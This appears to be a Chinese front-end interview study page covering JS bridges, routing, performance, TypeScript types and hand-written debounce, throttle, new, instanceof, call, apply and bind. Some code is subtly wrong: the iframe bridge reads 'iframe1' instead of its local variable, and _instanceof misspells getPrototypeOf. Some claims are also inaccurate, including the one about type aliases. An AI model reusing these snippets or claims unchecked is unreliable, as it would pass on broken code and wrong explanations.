
JS Bridge的常见实现方式
- 注册全局
API URL Scheme(推荐)
<!-- <iframe id="iframe1"></iframe> -->
<script>
// const version = window.getVersion() // 异步
// const iframe1 = document.getElementById('iframe1')
// iframe1.onload = () => {
// const content = iframe1.contentWindow.document.body.innerHTML
// console.info('content', content)
// }
// iframe1.src = 'my-app-name://api/getVersion' // app识别协议my-app-name://,在app内处理返回给webview,而不是直接发送网络请求
// URL scheme
// 使用iframe 封装 JS-bridge
const sdk = {
invoke(url, data = {}, onSuccess, onError) {
const iframe = document.createElement('iframe')
iframe.style.visibility = 'hidden' // 隐藏iframe
document.body.appendChild(iframe)
iframe.onload = () => {
const content = iframe1.contentWindow.document.body.innerHTML
onSuccess(JSON.parse(content))
iframe.remove()
}
iframe.onerror = () => {
onError()
iframe.remove()
}
iframe.src = `my-app-name://${url}?data=${JSON.stringify(data)}`
},
fn1(data, onSuccess, onError) {
this.invoke('api/fn1', data, onSuccess, onError)
},
fn2(data, onSuccess, onError) {
this.invoke('api/fn2', data, onSuccess, onError)
},
fn3(data, onSuccess, onError) {
this.invoke('api/fn3', data, onSuccess, onError)
},
}
</script>
从零搭建开发环境需要考虑什么
- 代码仓库,发布到哪个
npm仓库(如有需要) - 技术选型,
Vue或React - 代码目录规范
- 打包构建
webpack等,做打包优化 eslint、prettier、commit-lintpre-commit提交前检查(在调用git commit命令时自动执行某些脚本检测代码,若检测出错,则阻止commit代码,也就无法push)- 单元测试
CI/CD流程(如搭建jenkins部署项目)- 开发环境、预发布环境
- 编写开发文档
如果你是项目前端技术负责人,将如何做技术选型(常考)
- 技术选型,选什么?
- 前端框架(
Vue React Nuxt.hs Next.js或者nodejs框架) - 语言(
JavaScript或Typescript) - 其他(构建工具、
CI/CD等)
- 前端框架(
- 技术选型的依据
- 社区是否足够成熟
- 公司已经有了经验积累
- 团队成员的学习成本
- 要站在公司角度,而非个人角度
- 要全面考虑各种成本
- 学习成本
- 管理成本(如用
TS遍地都是any怎么办) - 运维成本(如用
ssr技术)
高效的字符串前缀匹配如何做
- 有一个英文单词库(数组),里面有几十个英文单词
- 输入一个字符串,快速判断是不是某一个单词的前缀
- 说明思路,不用写代码
思路分析
- 常规思路
- 遍历单词库数组
indexOf判断前缀- 实际复杂度超过了
O(n),因为每一步遍历要考虑indexOf的计算量
- 优化
- 英文字母一共
26个,可以提前把单词库数组拆分为26个 - 第一层拆分为
26个,第二第三层也可以继续拆分 - 最后把单词库拆分为一颗树
- 如
array拆分为{a:{r:{r:{a:{y:{}}}}}}查询的时候这样查obj.a.r.r.a.y时间复杂度就是O(1) - 转为为树的过程我们不用管,单词库更新频率一般都是很低的,我们执行一次提前转换好,通过哈希表(对象)查询
key非常快
- 英文字母一共
- 性能分析
- 如遍历数组,时间复杂度至少
O(n)起步(n是数组长度) - 改为树,时间复杂度从大于
O(n)降低到O(m)(m是单词的长度) - 哈希表(对象)通过
key查询,时间复杂度是O(1)
- 如遍历数组,时间复杂度至少
前端路由原理
hash的特点
hash变化会触发网页跳转,即浏览器的前进和后退hash变化不会刷新页面,SPA必须的特点hash永远不会提交到server端- 通过
onhashchange监听
H5 History
- 用
url规范的路由,但跳转时不刷新页面 - 通过
history.pushState和history.onpopstate监听 H5 History需要后端支持- 当我们进入到子路由时刷新页面,
web容器没有相对应的页面此时会出现404 - 所以我们只需要配置将任意页面都重定向到
index.html,把路由交由前端处理 - 对
nginx配置文件.conf修改,添加try_files $uri $uri/ /index.html;
- 当我们进入到子路由时刷新页面,
server {
listen 80;
server_name www.xxx.com;
location / {
index /data/dist/index.html;
try_files $uri $uri/ /index.html;
}
}
两者选择
to B系统推荐使用hash,简单易用,对url规范不敏感to C系统,可以考虑使用H5 History,但需要服务端支持- 能选择简单的,就别用复杂的,要考虑成本和收益
// hash 变化,包括:
// a. JS 修改 url
// b. 手动修改 url 的 hash
// c. 浏览器前进、后退
window.onhashchange = (event) => {
console.log('old url', event.oldURL)
console.log('new url', event.newURL)
console.log('hash:', location.hash)
}
// 页面初次加载,获取 hash
document.addEventListener('DOMContentLoaded', () => {
console.log('hash:', location.hash)
})
// JS 修改 url
document.getElementById('btn1').addEventListener('click', () => {
location.href = '#/user'
})
// history API
// 页面初次加载,获取 path
document.addEventListener('DOMContentLoaded', () => {
console.log('load', location.pathname)
})
// 打开一个新的路由
// 【注意】用 pushState 方式,浏览器不会刷新页面
document.getElementById('btn1').addEventListener('click', () => {
const state = { name: 'page1' }
console.log('切换路由到', 'page1')
history.pushState(state, '', 'page1') // 重要!!
})
// 监听浏览器前进、后退
window.onpopstate = (event) => { // 重要!!
console.log('onpopstate', event.state, location.pathname)
}
// 需要 server 端配合,可参考
// https://router.vuejs.org/zh/guide/essentials/history-mode.html#%E5%90%8E%E7%AB%AF%E9%85%8D%E7%BD%AE%E4%BE%8B%E5%AD%90
首屏渲染优化
css/js分割,使首屏依赖的文件体积最小,内联首屏关键css/js;- 非关键性的文件尽可能的 异步加载和懒加载,避免阻塞首页渲染;
- 使用
dns-prefetch/preconnect/prefetch/ preload等浏览器提供的资源提示,加快文件传输; - 谨慎控制好 Web字体,一个大字体包足够让你功亏一篑
- 控制字体包的加载时机;
- 如果使用的字体有限,那尽可能只将使用的文字单独打包,能有效减少体积; 合理利用
Localstorage/services worker等存储方式进行 数据与资源缓存
- 分清轻重缓急
- 重要的元素优先渲染;
- 视窗内的元素优先渲染
- 服务端渲染(SSR) :
- 减少首屏需要的数据量,剔除冗余数据和请求;
- 控制好缓存,对数据/页面进行合理的缓存;
- 页面的请求使用流的形式进行传递;
- 优化用户感知
- 利用一些动画 过渡效果,能有效减少用户对卡顿的感知;
- 尽可能利用 骨架屏(
Placeholder) /Loading等减少用户对白屏的感知; - 动画帧数尽量保证在
30帧以上,低帧数、卡顿的动画宁愿不要; - js 执行时间避免超过
100ms,超过的话就需要做- 寻找可 缓存 的点
- 任务的 分割异步 或
web worker执行
移动端的性能优化
- 首屏加载和按需加载,懒加载
- 资源预加载
- 图片压缩处理,使用
base64内嵌图片 - 合理缓存
dom对象 - 使用
touchstart代替click(click 300毫秒的延迟) - 利用
transform:translateZ(0),开启硬件GUP加速 - 不滥用
web字体,不滥用float(布局计算消耗性能),减少font-size声明 - 使用
viewport固定屏幕渲染,加速页面渲染内容 - 尽量使用事件代理,避免直接事件绑定
interface和type的区别(常考)
在TypeScript中,interface和type都用于定义类型,但它们有一些区别:
- 语法差异:
interface:使用interface关键字来定义接口,例如:interface Person { name: string; age: number; }type:使用type关键字来定义类型别名,例如:type Person = { name: string; age: number; }
- 可扩展性:
interface:接口可以通过继承或合并来扩展,可以在定义接口时使用extends关键字继承其他接口,也可以使用&运算符合并多个接口。type:类型别名不支持继承或合并,它只能用于定义现有类型的别名。
- 表达能力:
interface:接口可以描述对象、函数、类等复杂类型,还可以定义可选属性、只读属性、函数类型等。type:类型别名可以描述对象、联合类型、交叉类型等,但不支持定义类和接口。
- 使用场景:
interface:适用于定义对象的形状和结构,以及类的实现。type:适用于定义复杂类型别名、联合类型、交叉类型等。
总的来说,interface更适合用于定义对象的形状和结构,而type更适合用于定义复杂类型别名和联合类型。在实际使用中,可以根据具体需求选择使用哪种方式。
12 手写题
防抖
防抖函数原理:把触发非常频繁的事件合并成一次去执行 在指定时间内只执行一次回调函数,如果在指定的时间内又触发了该事件,则回调函数的执行时间会基于此刻重新开始计算


防抖动和节流本质是不一样的。防抖动是将多次执行变为最后一次执行,节流是将多次执行变成每隔一段时间执行
eg. 像百度搜索,就应该用防抖,当我连续不断输入时,不会发送请求;当我一段时间内不输入了,才会发送一次请求;如果小于这段时间继续输入的话,时间会重新计算,也不会发送请求。
手写简化版:
// func是用户传入需要防抖的函数
// wait是等待时间
const debounce = (func, wait = 50) => {
// 缓存一个定时器id
let timer = 0
// 这里返回的函数是每次用户实际调用的防抖函数
// 如果已经设定过定时器了就清空上一次的定时器
// 开始一个新的定时器,延迟执行用户传入的方法
return function(...args) {
if (timer) clearTimeout(timer)
timer = setTimeout(() => {
func.apply(this, args)
}, wait)
}
}
适用场景:
- 文本输入的验证,连续输入文字后发送 AJAX 请求进行验证,验证一次就好
- 按钮提交场景:防止多次提交按钮,只执行最后提交的一次
- 服务端验证场景:表单验证需要服务端配合,只执行一段连续的输入事件的最后一次,还有搜索联想词功能类似
节流
节流函数原理:指频繁触发事件时,只会在指定的时间段内执行事件回调,即触发事件间隔大于等于指定的时间才会执行回调函数。总结起来就是:事件,按照一段时间的间隔来进行触发 。


像dom的拖拽,如果用消抖的话,就会出现卡顿的感觉,因为只在停止的时候执行了一次,这个时候就应该用节流,在一定时间内多次执行,会流畅很多
手写简版
使用时间戳的节流函数会在第一次触发事件时立即执行,以后每过 wait 秒之后才执行一次,并且最后一次触发事件不会被执行
时间戳方式:
// func是用户传入需要防抖的函数
// wait是等待时间
const throttle = (func, wait = 50) => {
// 上一次执行该函数的时间
let lastTime = 0
return function(...args) {
// 当前时间
let now = Date.now()
// 将当前时间和上一次执行函数时间对比
// 如果差值大于设置的等待时间就执行函数
if (now - lastTime > wait) {
lastTime = now
func.apply(this, args)
}
}
}
setInterval(
throttle(() => {
console.log(1)
}, 500),
1
)
定时器方式:
使用定时器的节流函数在第一次触发时不会执行,而是在 delay 秒之后才执行,当最后一次停止触发后,还会再执行一次函数
function throttle(func, delay){
var timer = 0;
return function(){
var context = this;
var args = arguments;
if(timer) return // 当前有任务了,直接返回
timer = setTimeout(function(){
func.apply(context, args);
timer = 0;
},delay);
}
}
适用场景:
- 拖拽场景:固定时间内只执行一次,防止超高频次触发位置变动。
DOM元素的拖拽功能实现(mousemove) - 缩放场景:监控浏览器
resize - 滚动场景:监听滚动
scroll事件判断是否到页面底部自动加载更多 - 动画场景:避免短时间内多次触发动画引起性能问题
总结
- 函数防抖 :
限制执行次数,多次密集的触发只执行一次- 将几次操作合并为一次操作进行。原理是维护一个计时器,规定在
delay时间后触发函数,但是在delay时间内再次触发的话,就会取消之前的计时器而重新设置。这样一来,只有最后一次操作能被触发。
- 将几次操作合并为一次操作进行。原理是维护一个计时器,规定在
- 函数节流 :
限制执行的频率,按照一定的时间间隔有节奏的执行- 使得一定时间内只触发一次函数。原理是通过判断是否到达一定时间来触发函数。
New的过程
new操作符做了这些事:
- 创建一个全新的对象
obj,继承构造函数的原型:这个对象的__proto__要指向构造函数的原型prototype - 执行构造函数,使用
call/apply改变this的指向(将obj作为this) - 返回值为
object类型则作为new方法的返回值返回,否则返回上述全新对象obj
function myNew(constructor, ...args) {
// 1. 基于原型链 创建一个新对象,继承构造函数constructor的原型对象(Person.prototype)上的属性
let newObj = Object.create(constructor.prototype);
// 添加属性到新对象上 并获取obj函数的结果
// 调用构造函数,将this调换为新对象,通过强行赋值的方式为新对象添加属性
// 2. 将newObj作为this,执行 constructor ,传入参数
let res = constructor.apply(newObj, args); // 改变this指向新创建的对象
// 3. 如果函数的执行结果有返回值并且是一个对象, 返回执行的结果, 否则, 返回新创建的对象地址
return typeof res === 'object' ? res: newObj;
}
// 用法
function Person(name, age) {
this.name = name;
this.age = age;
// 如果构造函数内部,return 一个引用类型的对象,则整个构造函数失效,而是返回这个引用类型的对象,而不是返回this
// 在实例中就没法获取Person原型上的getName方法
}
Person.prototype.say = function() {
console.log(this.age);
};
let p1 = myNew(Person, "poety", 18);
console.log(p1.name);
console.log(p1);
p1.say();
instanceOf原理
思路:
- 步骤1:先取得当前类的原型,当前实例对象的原型链
- 步骤2:一直循环(执行原型链的查找机制)
- 取得当前实例对象原型链的原型链(
proto = proto.__proto__,沿着原型链一直向上查找) - 如果当前实例的原型链
__proto__上找到了当前类的原型prototype,则返回true - 如果一直找到
Object.prototype.__proto__ == null,Object的基类(null)上面都没找到,则返回false
- 取得当前实例对象原型链的原型链(

// 实例.__ptoto__ === 构造函数.prototype
function _instanceof(instance, classOrFunc) {
// 由于instance要检测的是某对象,需要有一个前置判断条件
//基本数据类型直接返回false
if(typeof instance !== 'object' || instance == null) return false;
let proto = Object.getPrototypeOf(instance); // 等价于 instance.__ptoto__
while(proto) { // 当proto == null时,说明已经找到了Object的基类null 退出循环
// 实例的原型等于当前构造函数的原型
if(proto == classOrFunc.prototype) return true;
// 沿着原型链__ptoto__一层一层向上查
proto = Object.getPrototypeof(proto); // 等价于 proto.__ptoto__
}
return false
}
console.log('test', _instanceof(null, Array)) // false
console.log('test', _instanceof([], Array)) // true
console.log('test', _instanceof('', Array)) // false
console.log('test', _instanceof({}, Object)) // true
实现call方法
call做了什么:
- 将函数设为对象的属性
- 执行和删除这个函数
- 指定
this到函数并传入给定参数执行函数 - 如果不传入参数,默认指向
window
分析:如何在函数执行时绑定this
- 如
var obj = {x:100,fn() { this.x }} - 执行
obj.fn(),此时fn内部的this就指向了obj - 可借此来实现函数绑定
this
原生
call、apply传入的this如果是值类型,会被new Object(如fn.call('abc'))
//实现call方法
// 相当于在obj上调用fn方法,this指向obj
// var obj = {fn: function(){console.log(this)}}
// obj.fn() fn内部的this指向obj
// call就是模拟了这个过程
// context 相当于obj
Function.prototype.myCall = function(context = window, ...args) {
if (typeof context !== 'object') context = new Object(context) // 值类型,变为对象
// args 传递过来的参数
// this 表示调用call的函数fn
// context 是call传入的this
// 在context上加一个唯一值,不会出现属性名称的覆盖
let fnKey = Symbol()
// 相等于 obj[fnKey] = fn
context[fnKey] = this; // this 就是当前的函数
// 绑定了this
let result = context[fnKey](...args);// 相当于 obj.fn()执行 fn内部this指向context(obj)
// 清理掉 fn ,防止污染(即清掉obj上的fnKey属性)
delete context[fnKey];
// 返回结果
return result;
};
//用法:f.call(this,arg1)
function f(a,b){
console.log(a+b)
console.log(this.name)
}
let obj={
name:1
}
f.myCall(obj,1,2) // 不传obj,this指向window
实现apply方法
思路: 利用
this的上下文特性。apply其实就是改一下参数的问题
Function.prototype.myApply = function(context = window, args) { // 这里传参和call传参不一样
if (typeof context !== 'object') context = new Object(context) // 值类型,变为对象
// args 传递过来的参数
// this 表示调用call的函数
// context 是apply传入的this
// 在context上加一个唯一值,不会出现属性名称的覆盖
let fnKey = Symbol()
context[fnKey] = this; // this 就是当前的函数
// 绑定了this
let result = context[fnKey](...args);
// 清理掉 fn ,防止污染
delete context[fnKey];
// 返回结果
return result;
}
// 使用
function f(a,b){
console.log(a,b)
console.log(this.name)
}
let obj={
name:'张三'
}
f.myApply(obj,[1,2])
实现bind方法
bind的实现对比其他两个函数略微地复杂了一点,涉及到参数合并(类似函数柯里化),因为bind需要返回一个函数,需要判断一些边界问题,以下是bind的实现
bind返回了一个函数,对于函数来说有两种方式调用,一种是直接调用,一种是通过new的方式,我们先来说直接调用的方式- 对于直接调用来说,这里选择了
apply的方式实现,但是对于参数需要注意以下情况:因为bind可以实现类似这样的代码f.bind(obj, 1)(2),所以我们需要将两边的参数拼接起来 - 最后来说通过
new的方式,对于new的情况来说,不会被任何方式改变this,所以对于这种情况我们需要忽略传入的this - 箭头函数的底层是
bind,无法改变this,只能改变参数
简洁版本
- 对于普通函数,绑定
this指向 - 对于构造函数,要保证原函数的原型对象上的属性不能丢失
Function.prototype.myBind = function(context = window, ...args) {
// context 是 bind 传入的 this
// args 是 bind 传入的各个参数
// this表示调用bind的函数
let self = this; // fn.bind(obj) self就是fn
//返回了一个函数,...innerArgs为实际调用时传入的参数
let fBound = function(...innerArgs) {
//this instanceof fBound为true表示构造函数的情况。如new func.bind(obj)
// 当作为构造函数时,this 指向实例,此时 this instanceof fBound 结果为 true,可以让实例获得来自绑定函数的值
// 当作为普通函数时,this 默认指向 window,此时结果为 false,将绑定函数的 this 指向 context
return self.apply( // 函数执行
this instanceof fBound ? this : context,
args.concat(innerArgs) // 拼接参数
);
}
// 如果绑定的是构造函数,那么需要继承构造函数原型属性和方法:保证原函数的原型对象上的属性不丢失
// 实现继承的方式: 使用Object.create
fBound.prototype = Object.create(this.prototype);
return fBound;
}
// 测试用例
